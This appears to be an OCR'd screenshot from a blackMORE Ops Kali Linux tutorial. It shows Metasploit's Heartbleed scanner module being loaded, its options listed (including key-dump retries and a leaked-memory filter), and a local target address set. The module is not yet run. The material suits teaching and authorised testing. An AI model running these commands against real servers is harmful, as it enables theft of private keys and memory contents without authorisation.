 root@kali: ~
File Edit View Search Terminal Help
msf >
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) >
msf auxiliary(openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
MAX_KEYTRIES 10 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target address range or CIDR identifier
RPORT 443 yes The target port
STATUS_EVERY 5 yes How many retries until status
THREADS 1 yes The number of concurrent threads
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRE
S)
TLS_VERSION 1.0 yes TLS/SSL version to use (accepted: SSLv3, 1.0, 1.1, 1.2)
msf auxiliary(openssl_heartbleed) >
msf auxiliary(openssl_heartbleed) > set RHOSTS 192.168.1.81
RHOSTS => 192.168.1.81
msf auxiliary(openssl_heartbleed) >
msf auxiliary(openssl_heartbleed) > set verbose true
verbose => true
msf auxiliary(openssl_heartbleed) >
msf auxiliary(openssl_heartbleed) >
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear.